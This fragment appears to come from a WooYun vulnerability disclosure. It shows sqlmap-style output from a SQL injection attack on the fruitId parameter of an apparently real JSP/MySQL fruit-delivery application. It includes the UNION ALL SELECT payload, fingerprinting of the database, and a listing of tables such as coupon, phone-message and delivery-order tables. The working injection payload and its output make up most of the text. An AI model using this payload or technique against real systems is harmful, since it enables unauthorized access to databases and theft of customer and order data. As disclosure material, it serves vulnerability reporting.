 C:\WINDOWS\system32\cmd.exe
Payload: fruitId=598 UNION ALL SELECT CONCAT(0x7176716a71,0x4c7a666971536847
4b44,0x716b767871)--
---
[11:14:10] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[11:14:10] [INFO] fetching tables for database: 'i3yx_fruit'
Database: i3yx_fruit
[44 tables]
+------------------------------+
| api_phone_message |
| api_phone_message_logs |
| base_app_updown |
| base_app_updown_log |
| base_dictionary |
| base_global |
| d_coupon_batch |
| d_coupon_detail |
| d_coupon_log |
| d_delivery_mall |
| d_delivery_mall_goods |
| d_delivery_mall_goods_orders |
| d_delivery_mall_img |
| d_delivery_mall_log |
| d_dictionary |
www.wooyun.org